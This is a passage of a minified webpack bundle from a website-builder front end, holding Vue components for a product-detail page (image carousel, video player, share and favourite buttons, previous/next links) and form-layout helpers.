o=t;(o=n<0?n+e.picPathList.length+e.originalIndex:n+e.originalIndex)>=e.picPathList.length&&(o-=e.picPathList.length);var r=e.picPathList[o];t.includes(r)&&(r=e.cloneObject(r)),i.push(o),t.push(r)})),this.loopPicList=t},cloneObject:function(e){var t=JSON.parse(JSON.stringify(e));return t.id=t.id+"_clone".concat(++this.cloneIdx),t},dirClick:function(e){this.canChangeDir&&!this.noSwiper&&(this.showVideo=!1,this.canChangeDir=!1,e?(this.curIndex++,7==this.styleType&&(this.originalIndex=this.originalIndex==this.picPathList.length-1?0:this.originalIndex+1)):(this.curIndex--,7==this.styleType&&(this.originalIndex=0==this.originalIndex?this.picPathList.length-1:this.originalIndex-1)),6==this.styleType&&this.module.selectSepcsPath&&$(".m_pdetail__specsview").css("transform","translateX(".concat(e?"-100%":"100%",")")))},genPrevPic:function(e){var t=this;if(!this.noSwiper&&e==this.curIndex){if(this.module.selectSepcsPath="",6==this.styleType&&(0==this.curIndex||this.curIndex==this.loopPicList.length-1)){this.noAnimationFlag=!0;var i=0;0==this.curIndex?i=this.loopPicList.length-2:this.curIndex==this.loopPicList.length-1&&(i=1),this.curIndex=i}7==this.styleType&&(this.noAnimationFlag=!0,this.genLoopListBy_7(),this.curIndex=2),setTimeout((function(){t.noAnimationFlag=!1,t.canChangeDir=!0}))}},playVideo:function(){var e=this;this.showVideo=!0,setTimeout((function(){Fai.top.videojs("#m_pdetail__video".concat(e.module.id)).ready((function(){var e=this;e.controlBar.volumeMenuButton.hide(),e.on("play",(function(){$(".vjs-big-play-button").fadeOut()})),e.on("pause",(function(){$(".vjs-big-play-button").fadeIn()})),e.on("ended",(function(){}))}))}))},openSlide:function(e,t){if(7!=this.styleType||t==this.curIndex||1==this.loopPicList.length){if(this.baseSetting.picPopupType&&(!this.showVideo||!e.isVideo)){var i=this.picPathList.findIndex((function(t){return t.id==e.id}));i<0&&(i=0),Site.slideshowView({id:e.id,previewSrcList:this.picPathList.map((function(e){return{src:e.path,title:"",description:""}})),initialIndex:i,logEventConfig:{event:"jz_hdpzj",properties:{jz_content_terminal:"site-产品展示-产品详情",jz_version:Fai.top.jzVersion}}})}}else this.dirClick(t>this.curIndex)}}},r=o,s=(0,i(4623).A)(r,n,[],!1,null,null,null).exports},7625:function(e,t,i){i.d(t,{A:function(){return g}});var n=function(){var e=this,t=e._self._c;return e.isShow?t("div",{staticClass:"m_pdetail__funwrap"},[e.baseSetting.prevOrNext?t("div",{staticClass:"m_pdetail__prevnext","class":{"m_pdetail__prevnext-simple":e.noneTitle}},[e.nextPreInfo.pre.url.length||e.nextPreInfo.pre.name.length?t("a",{staticClass:"m_pdetail__prev m_pdetail__linkBtn",attrs:{href:e.nextPreInfo.pre.url,target:e.paginationLinkTarget}},[t("span",{staticClass:"m_pdetail__prevtext"},[e._v(" "+e._s(e.module.prevText)+e._s(e.noneTitle?"":"：")+" ")]),e._v(" "),t("span",{staticClass:"m_pdetail__prevlink"},[e._v(e._s(e.nextPreInfo.pre.name))])]):e._e(),e._v(" "),e.nextPreInfo.next.url.length||e.nextPreInfo.next.name.length?t("a",{staticClass:"m_pdetail__next m_pdetail__linkBtn",attrs:{href:e.nextPreInfo.next.url,target:e.paginationLinkTarget}},[t("span",{staticClass:"m_pdetail__nexttext"},[e._v(" "+e._s(e.module.nextText)+e._s(e.noneTitle?"":"：")+" ")]),e._v(" "),t("span",{staticClass:"m_pdetail__nextlink"},[e._v(e._s(e.nextPreInfo.next.name))])]):e._e()]):e._e(),e._v(" "),t("div",{staticClass:"m_pdetail__funlist"},[e.productCommonSetting.openQrCode?t("div",{staticClass:"m_pdetail__funitem m_pdetail__qrcode"},[t("svg",{staticClass:"m_pdetail__qrcodesvg"},[t("use",{attrs:{"xlink:href":"#icon_pdqrcode"}})]),e._v(" "),t("div",{staticClass:"m_pdetail__triangleshadow"}),e._v(" "),t("div",{staticClass:"m_pdetail__triangle"}),e._v(" "),t("div",{staticClass:"m_pdetail__qrcodeimg",style:"background-image:url(".concat(e.productCommonSetting.qrcodePath,");")})]):e._e(),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:e.productAdvanceSetting.openPdCollection,expression:"productAdvanceSetting.openPdCollection"}],"class":["m_pdetail__funitem m_pdetail__collect",e.isCollectClass],on:{click:e.collect}},[t("svg",{staticClass:"m_pdetail__collectsvg"},[t("use",{attrs:{"xlink:href":e.curMemberInfo.isCollected?"#icon_wholestars":"#icon_star"}})])]),e._v(" "),e.baseSetting.shareOn?t("div",{staticClass:"m_pdetail__funitem m_pdetail__share"},[t("svg",{staticClass:"m_pdetail__sharesvg"},[t("use",{attrs:{"xlink:href":"#icon_pdshare"}})]),e._v(" "),t("div",{staticClass:"m_pdetail__triangleshadow"}),e._v(" "),t("div",{staticClass:"m_pdetail__triangle"}),e._v(" "),t("div",{staticClass:"m_pdetail__sharelist"},e._l(e.baseSetting.shareList,(function(i){return t("div",{key:i.icon,staticClass:"m_pdetail__shareitem","class":"m_pdetail__shareitem-".concat(i.icon),on:{click:function(t){return e.goToShare(i)}}},["Twitter"==i.icon?t("svg",{staticClass:"svg_twitter"},[t("use",{attrs:{"xlink:href":"#icon_x"}})]):e._e()])})),0)]):e._e()])]):e._e()};n._withStripped=!0;var o=i(1249),r=i.n(o);function s(e){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}function a(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function l(e,t,i){return(t=function(e){var t=function(e,t){if("object"!=s(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=s(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==s(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function u(){var e=function(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?a(Object(i),!0).forEach((function(t){l(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}({cmd:"setWafCk_setMemberCollection"},arguments.length>0&&arguments[0]!==undefined?arguments[0]:{});return r().post("/ajax/member_h.jsp",{data:e})}var c=i(5832);function _(e){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_(e)}function d(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */d=function(){return t};var e,t={},i=Object.prototype,n=i.hasOwnProperty,o=Object.defineProperty||function(e,t,i){e[t]=i.value},r="function"==typeof Symbol?Symbol:{},s=r.iterator||"@@iterator",a=r.asyncIterator||"@@asyncIterator",l=r.toStringTag||"@@toStringTag";function u(e,t,i){return Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,i){return e[t]=i}}function c(e,t,i,n){var r=t&&t.prototype instanceof g?t:g,s=Object.create(r.prototype),a=new k(n||[]);return o(s,"_invoke",{value:x(e,i,a)}),s}function p(e,t,i){try{return{type:"normal",arg:e.call(t,i)}}catch(e){return{type:"throw",arg:e}}}t.wrap=c;var m="suspendedStart",f="suspendedYield",h="executing",y="completed",v={};function g(){}function b(){}function w(){}var S={};u(S,s,(function(){return this}));var C=Object.getPrototypeOf,T=C&&C(C(O([])));T&&T!==i&&n.call(T,s)&&(S=T);var j=w.prototype=g.prototype=Object.create(S);function M(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function I(e,t){function i(o,r,s,a){var l=p(e[o],e,r);if("throw"!==l.type){var u=l.arg,c=u.value;return c&&"object"==_(c)&&n.call(c,"__await")?t.resolve(c.__await).then((function(e){i("next",e,s,a)}),(function(e){i("throw",e,s,a)})):t.resolve(c).then((function(e){u.value=e,s(u)}),(function(e){return i("throw",e,s,a)}))}a(l.arg)}var r;o(this,"_invoke",{value:function(e,n){function o(){return new t((function(t,o){i(e,n,t,o)}))}return r=r?r.then(o,o):o()}})}function x(t,i,n){var o=m;return function(r,s){if(o===h)throw Error("Generator is already running");if(o===y){if("throw"===r)throw s;return{value:e,done:!0}}for(n.method=r,n.arg=s;;){var a=n.delegate;if(a){var l=P(a,n);if(l){if(l===v)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===m)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=h;var u=p(t,i,n);if("normal"===u.type){if(o=n.done?y:f,u.arg===v)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=y,n.method="throw",n.arg=u.arg)}}}function P(t,i){var n=i.method,o=t.iterator[n];if(o===e)return i.delegate=null,"throw"===n&&t.iterator["return"]&&(i.method="return",i.arg=e,P(t,i),"throw"===i.method)||"return"!==n&&(i.method="throw",i.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;var r=p(o,t.iterator,i.arg);if("throw"===r.type)return i.method="throw",i.arg=r.arg,i.delegate=null,v;var s=r.arg;return s?s.done?(i[t.resultName]=s.value,i.next=t.nextLoc,"return"!==i.method&&(i.method="next",i.arg=e),i.delegate=null,v):s:(i.method="throw",i.arg=new TypeError("iterator result is not an object"),i.delegate=null,v)}function L(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function F(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function k(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(L,this),this.reset(!0)}function O(t){if(t||""===t){var i=t[s];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,r=function i(){for(;++o<t.length;)if(n.call(t,o))return i.value=t[o],i.done=!1,i;return i.value=e,i.done=!0,i};return r.next=r}}throw new TypeError(_(t)+" is not iterable")}return b.prototype=w,o(j,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:b,configurable:!0}),b.displayName=u(w,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===b||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,w):(e.__proto__=w,u(e,l,"GeneratorFunction")),e.prototype=Object.create(j),e},t.awrap=function(e){return{__await:e}},M(I.prototype),u(I.prototype,a,(function(){return this})),t.AsyncIterator=I,t.async=function(e,i,n,o,r){void 0===r&&(r=Promise);var s=new I(c(e,i,n,o),r);return t.isGeneratorFunction(i)?s:s.next().then((function(e){return e.done?e.value:s.next()}))},M(j),u(j,l,"Generator"),u(j,s,(function(){return this})),u(j,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),i=[];for(var n in t)i.push(n);return i.reverse(),function o(){for(;i.length;){var e=i.pop();if(e in t)return o.value=e,o.done=!1,o}return o.done=!0,o}},t.values=O,k.prototype={constructor:k,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(F),!t)for(var i in this)"t"===i.charAt(0)&&n.call(this,i)&&!isNaN(+i.slice(1))&&(this[i]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var i=this;function o(n,o){return a.type="throw",a.arg=t,i.next=n,o&&(i.method="next",i.arg=e),!!o}for(var r=this.tryEntries.length-1;r>=0;--r){var s=this.tryEntries[r],a=s.completion;if("root"===s.tryLoc)return o("end");if(s.tryLoc<=this.prev){var l=n.call(s,"catchLoc"),u=n.call(s,"finallyLoc");if(l&&u){if(this.prev<s.catchLoc)return o(s.catchLoc,!0);if(this.prev<s.finallyLoc)return o(s.finallyLoc)}else if(l){if(this.prev<s.catchLoc)return o(s.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return o(s.finallyLoc)}}}},abrupt:function(e,t){for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc&&(r=null);var s=r?r.completion:{};return s.type=e,s.arg=t,r?(this.method="next",this.next=r.finallyLoc,v):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),v},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i.finallyLoc===e)return this.complete(i.completion,i.afterLoc),F(i),v}},"catch":function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i.tryLoc===e){var n=i.completion;if("throw"===n.type){var o=n.arg;F(i)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,i,n){return this.delegate={iterator:O(t),resultName:i,nextLoc:n},"next"===this.method&&(this.arg=e),v}},t}function p(e,t,i,n,o,r,s){try{var a=e[r](s),l=a.value}catch(e){return void i(e)}a.done?t(l):Promise.resolve(l).then(n,o)}function m(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function f(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?m(Object(i),!0).forEach((function(t){h(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):m(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function h(e,t,i){return(t=function(e){var t=function(e,t){if("object"!=_(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=_(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==_(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var y={name:"PdFun",inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:f(f({},(0,c.mapFlag)({targetIsSelf:256})),{},{baseSetting:function(){return this.module.baseSetting||{}},noneTitle:function(){return!this.baseSetting.prevOrNextTitle},nextPreInfo:function(){return this.baseSetting.nextPreInfo||{}},productCommonSetting:function(){return this.module.productCommonSetting||{}},productAdvanceSetting:function(){return this.module.productAdvanceSetting||{}},isShow:function(){var e=this.nextPreInfo,t=e.pre,i=e.next;return this.productCommonSetting.openQrCode||this.productAdvanceSetting.openPdCollection||this.baseSetting.shareOn||this.baseSetting.prevOrNext&&(t.url.length||t.name.length||i.url.length||i.name.length)},curMemberInfo:function(){return this.module.curMemberInfo||{}},isCollectClass:function(){return this.curMemberInfo.isCollected?"m_pdetail__collect-is":""},paginationLinkTarget:function(){return this.targetIsSelf?"_self":"_blank"}}),mounted:function(){this.checkLoginCollect()},methods:{goToShare:function(e){return"Weixin"===e.icon?Site.wxShareAlter(e.u):"Pinterest"===e.icon?Site.productDetail.shareToPinterest():window.open(e.u)},collect:function(){var e,t=this;return(e=d().mark((function i(){return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t.options.manageMode){e.next=2;break}return e.abrupt("return",Fai.ing("当前为管理状态，收藏失败",!0));case 2:if(t.options.manageMode||!(t.curMemberInfo.id<0)){e.next=6;break}return window.location.href=Site.preprocessUrl({path:"",oldPath:""})+"login.jsp?url="+Fai.encodeUrl(window.location.href),Fai.Cookie.set("collectId",t.module.productInfo.id),e.abrupt("return");case 6:return e.next=8,u({mid:t.curMemberInfo.id,pid:t.module.productInfo.id,collection:!t.curMemberInfo.isCollected});case 8:e.sent.data.success&&(t.module.curMemberInfo.isCollected=!t.curMemberInfo.isCollected,Fai.ing("".concat(t.curMemberInfo.isCollected?"收藏成功":"已取消收藏"))),Fai.Cookie.clear("collectId");case 12:case"end":return e.stop()}}),i)})),function(){var t=this,i=arguments;return new Promise((function(n,o){var r=e.apply(t,i);function s(e){p(r,n,o,s,a,"next",e)}function a(e){p(r,n,o,s,a,"throw",e)}s(void 0)}))})()},checkLoginCollect:function(){Fai.Cookie.get("collectId")!=this.module.productInfo.id||this.curMemberInfo.isCollected||this.collect()}}},v=y,g=(0,i(4623).A)(v,n,[],!1,null,null,null).exports},4623:function(e,t,i){function n(e,t,i,n,o,r,s,a){var l,u="function"==typeof e?e.options:e;if(t&&(u.render=t,u.staticRenderFns=i,u._compiled=!0),n&&(u.functional=!0),r&&(u._scopeId="data-v-"+r),s?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),o&&o.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(s)},u._ssrRegister=l):o&&(l=a?function(){o.call(this,(u.functional?this.parent:this).$root.$options.shadowRoot)}:o),l)if(u.functional){u._injectStyles=l;var c=u.render;u.render=function(e,t){return l.call(t),c(e,t)}}else{var _=u.beforeCreate;u.beforeCreate=_?[].concat(_,l):[l]}return{exports:e,options:u}}i.d(t,{A:function(){return n}})},5832:function(e,t,i){function n(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var i=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=i){var n,o,r,s,a=[],l=!0,u=!1;try{if(r=(i=i.call(e)).next,0===t){if(Object(i)!==i)return;l=!1}else for(;!(l=(n=r.call(i)).done)&&(a.push(n.value),a.length!==t);l=!0);}catch(e){u=!0,o=e}finally{try{if(!l&&null!=i["return"]&&(s=i["return"](),Object(s)!==s))return}finally{if(u)throw o}}return a}}(e,t)||o(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t){if(e){if("string"==typeof e)return r(e,t);var i={}.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?r(e,t):void 0}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=Array(t);i<t;i++)n[i]=e[i];return n}function s(e){return 32===e?"SiteForm":"default"}function a(){for(var e=arguments[0],t=0;t<arguments.length-1;t++){var i=new RegExp("\\{"+t+"\\}","gm");e=e.replace(i,arguments[t+1])}return e}function l(e,t,i){return i?e|=t:e&=~t,e}function u(e,t){return(e&t)==t}function c(e,t){for(var i={},o=0,r=Object.entries(e);o<r.length;o++){var s=n(r[o],2),a=s[0],l=s[1];i[a]=_(l,t)}return i}function _(e){return d(arguments.length>1&&arguments[1]!==undefined?arguments[1]:"module.flag",(function(t){return u(this[t],e)}),(function(t,i){this[t]=l(this[t],e,i)}))}function d(e,t,i){function n(t){return function(){var i="",n=this,r=e.split(".");i=r.pop();var s,a=function(e,t){var i="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!i){if(Array.isArray(e)||(i=o(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var n=0,r=function(){};return{s:r,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,l=!1;return{s:function(){i=i.call(e)},n:function(){var e=i.next();return a=e.done,e},e:function(e){l=!0,s=e},f:function(){try{a||null==i["return"]||i["return"]()}finally{if(l)throw s}}}}(r);try{for(a.s();!(s=a.n()).done;){n=n[s.value]}}catch(l){a.e(l)}finally{a.f()}return t.call.apply(t,[n,i].concat(Array.prototype.slice.call(arguments),[this]))}}return{get:n(t),set:n(i)}}function p(e){var t=1,i="module"+e;return 0===Site.getFlutterStatus2(i)?t=4:0===Site.getSideStatus(i)?t=5:0===Site.getLockStatus(i)?t=3:0===Site.getAbsStatus(i)&&(t=2),t}i.r(t),i.d(t,{bindFlag:function(){return _},format:function(){return a},getBitMemory:function(){return u},getModuleStatus:function(){return p},getModuleStyleName:function(){return s},mapFlag:function(){return c},operMultiLevelObjectAttr:function(){return d},setBitMemory:function(){return l}}),t["default"]={getModuleStyleName:s,getModuleStatus:p}},8269:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){var _components_PdSwiper_vue__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(5244),_components_PdMsg_vue__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(2101),_components_PdProp_vue__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(4762),_components_Pdfun_vue__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(7625);__webpack_exports__.A={name:"ProductDetail",components:{PdSwiper:_components_PdSwiper_vue__WEBPACK_IMPORTED_MODULE_0__.A,PdMsg:_components_PdMsg_vue__WEBPACK_IMPORTED_MODULE_1__.A,PdProp:_components_PdProp_vue__WEBPACK_IMPORTED_MODULE_2__.A,PdFun:_components_Pdfun_vue__WEBPACK_IMPORTED_MODULE_3__.A},inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:{styleType:function(){return this.module.prop0},styleClass:function(){return this.module.notProduct?"m_pdetail__noproduct":"m_pdetail__style-".concat(this.styleType)},picPathList:function(){return(this.module.imgPathList||[]).map((function(e,t){return(e=jzUtils.deepExtendClone(e)).id=e.id+t,e}))}},created:function(){this.options.manageMode&&this.$watch("$store.state.majorColor",(function(e){this.module.styleInfo.majorColor=e}))},mounted:function mounted(){eval(this.module.HtmlScript.scripts)},methods:{}}},1128:function(e){e.exports=__WEBPACK_EXTERNAL_MODULE__1128__},1249:function(e){e.exports=__WEBPACK_EXTERNAL_MODULE__1249__},2021:function(e){e.exports=__WEBPACK_EXTERNAL_MODULE__2021__}},__webpack_module_cache__={};function __webpack_require__(e){var t=__webpack_module_cache__[e];if(t!==undefined)return t.exports;var i=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e](i,i.exports,__webpack_require__),i.exports}__webpack_require__.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return __webpack_require__.d(t,{a:t}),t},__webpack_require__.d=function(e,t){for(var i in t)__webpack_require__.o(t,i)&&!__webpack_require__.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},__webpack_require__.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var __webpack_exports__={};__webpack_require__.r(__webpack_exports__),__webpack_require__.d(__webpack_exports__,{"default":function(){return business_module},utils:function(){return utils}});var ItemTypes_namespaceObject={};__webpack_require__.r(ItemTypes_namespaceObject),__webpack_require__.d(ItemTypes_namespaceObject,{ItemType_0:function(){return SingleLine},ItemType_1:function(){return MultiLine},ItemType_10:function(){return Identity},ItemType_11:function(){return Address},ItemType_12:function(){return MultiDropdown},ItemType_13:function(){return ItemTypes_Number},ItemType_14:function(){return SinglePhoto},ItemType_15:function(){return MultiplePhoto},ItemType_2:function(){return Radio},ItemType_3:function(){return MultipleChoice},ItemType_4:function(){return Dropdown},ItemType_5:function(){return Description},ItemType_6:function(){return DateTime},ItemType_7:function(){return FileUpload},ItemType_8:function(){return Phone},ItemType_9:function(){return Mail},ItemType_Pay:function(){return Pay},ItemType_Submit:function(){return Submit},ItemType_ValidateCode:function(){return ValidateCode},"default":function(){return ItemTypes}});var components_namespaceObject={};__webpack_require__.r(components_namespaceObject),__webpack_require__.d(components_namespaceObject,{ClearFloat:function(){return ClearFloat},FormBanner:function(){return FormBanner},FormBottom:function(){return FormBottom},FormMiddle:function(){return FormMiddle},FormTop:function(){return FormTop},LightModuleOuter:function(){return LightModuleOuter},ModuleContent:function(){return ModuleContent},"default":function(){return components}});var manage_namespaceObject={};__webpack_require__.r(manage_namespaceObject),__webpack_require__.d(manage_namespaceObject,{InstanceContainer:function(){return InstanceContainer},initModuleVue:function(){return initModuleVue},initModuleVueList:function(){return initModuleVueList},initSiteModules:function(){return initSiteModules}});var render=function(){var e=this,t=e._self._c;return t("div",e._b({directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],"class":e.classes,style:e.computedStyle,attrs:{id:e.moduleId}},"div",e.performAttr,!1),[e.options.manageMode?t("div",{staticClass:"formWrap","class":e.formWrapClass},[e.isLightModule?t("light-module-outer",[t("module-content")],1):e.isFullmeasure?[t("module-content")]:e.isPack?[t("form-banner"),e._v(" "),t("module-content")]:e.isTemplateVersion2?[t("form-banner"),e._v(" "),t("form-middle",[t("module-content")],1)]:[t("form-top"),e._v(" "),t("form-banner"),e._v(" "),t("form-middle",[t("module-content")],1),e._v(" "),t("form-bottom"),e._v(" "),t("clear-float")]],2):[e.isLightModule?t("light-module-outer",[t("module-content")],1):e.isFullmeasure?[t("module-content")]:e.isPack?[t("form-banner"),e._v(" "),t("module-content")]:e.isTemplateVersion2?[t("form-banner"),e._v(" "),t("form-middle",[t("module-content")],1)]:[t("form-top"),e._v(" "),t("form-banner"),e._v(" "),t("form-middle",[t("module-content")],1),e._v(" "),t("form-bottom"),e._v(" "),t("clear-float")]]],2)},staticRenderFns=[];render._withStripped=!0;var ClearFloatvue_type_template_id_087ed3fb_render=function(){var e=this._self._c;this._self._setupProxy;return e("div",{staticClass:"clearfloat"})},ClearFloatvue_type_template_id_087ed3fb_staticRenderFns=[];ClearFloatvue_type_template_id_087ed3fb_render._withStripped=!0;var ClearFloat={name:"ClearFloat"},ClearFloatvue_type_script_lang_js=ClearFloat,components_ClearFloatvue_type_script_lang_js=ClearFloatvue_type_script_lang_js,componentNormalizer=__webpack_require__(4623),component=(0,componentNormalizer.A)(components_ClearFloatvue_type_script_lang_js,ClearFloatvue_type_template_id_087ed3fb_render,ClearFloatvue_type_template_id_087ed3fb_staticRenderFns,!1,null,null,null),components_ClearFloat=component.exports,LightModuleOutervue_type_template_id_cfa04272_render=function(){var e=this,t=e._self._c;e._self._setupProxy;return t("div",{staticClass:"lightModuleOuterContent","class":e.wrapClass},[e._t("default")],2)},LightModuleOutervue_type_template_id_cfa04272_staticRenderFns=[];LightModuleOutervue_type_template_id_cfa04272_render._withStripped=!0;var LightModuleOuter={name:"LightModuleOuter",inject:["module"],computed:{wrapClass:function(){return"lightModuleOuterContent".concat(this.module.id)}}},LightModuleOutervue_type_script_lang_js=LightModuleOuter,components_LightModuleOutervue_type_script_lang_js=LightModuleOutervue_type_script_lang_js,LightModuleOuter_component=(0,componentNormalizer.A)(components_LightModuleOutervue_type_script_lang_js,LightModuleOutervue_type_template_id_cfa04272_render,LightModuleOutervue_type_template_id_cfa04272_staticRenderFns,!1,null,null,null),components_LightModuleOuter=LightModuleOuter_component.exports,FormTopvue_type_template_id_5a42313e_render=function(){var e=this,t=e._self._c;e._self._setupProxy;return t("div",{staticClass:"formTop","class":e.wrapClass},[t("div",{staticClass:"left"}),e._v(" "),t("div",{staticClass:"center"}),e._v(" "),t("div",{staticClass:"right"})])},FormTopvue_type_template_id_5a42313e_staticRenderFns=[];FormTopvue_type_template_id_5a42313e_render._withStripped=!0;var FormTop={name:"FormTop",inject:["module"],computed:{wrapClass:function(){return"formTop".concat(this.module.id)}}},FormTopvue_type_script_lang_js=FormTop,components_FormTopvue_type_script_lang_js=FormTopvue_type_script_lang_js,FormTop_component=(0,componentNormalizer.A)(components_FormTopvue_type_script_lang_js,FormTopvue_type_template_id_5a42313e_render,FormTopvue_type_template_id_5a42313e_staticRenderFns,!1,null,null,null),components_FormTop=FormTop_component.exports,FormBottomvue_type_template_id_78edec3c_render=function(){var e=this,t=e._self._c;e._self._setupProxy;return t("div",{staticClass:"formBottom","class":e.wrapClass},[t("div",{staticClass:"left"}),e._v(" "),t("div",{staticClass:"center"}),e._v(" "),t("div",{staticClass:"right"})])},FormBottomvue_type_template_id_78edec3c_staticRenderFns=[];FormBottomvue_type_template_id_78edec3c_render._withStripped=!0;var FormBottom={name:"FormBottom",inject:["module"],computed:{wrapClass:function(){return"formBottom".concat(this.module.id)}}},FormBottomvue_type_script_lang_js=FormBottom,components_FormBottomvue_type_script_lang_js=FormBottomvue_type_script_lang_js,FormBottom_component=(0,componentNormalizer.A)(components_FormBottomvue_type_script_lang_js,FormBottomvue_type_template_id_78edec3c_render,FormBottomvue_type_template_id_78edec3c_staticRenderFns,!1,null,null,null),components_FormBottom=FormBottom_component.exports,FormBannervue_type_template_id_0e536c12_render=function(){var e=this,t=e._self._c;e._self._setupProxy;return 